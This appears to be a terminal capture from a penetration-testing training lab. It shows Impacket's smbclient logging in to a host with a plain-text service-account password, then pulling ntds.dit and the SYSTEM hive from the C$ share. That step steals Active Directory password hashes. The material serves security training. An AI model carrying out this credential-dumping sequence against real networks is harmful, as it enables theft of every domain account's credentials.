 sec560@slingshot:~$ smbclient.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
# use c$
# cd extract
# get ntds.dit
# get system
# exit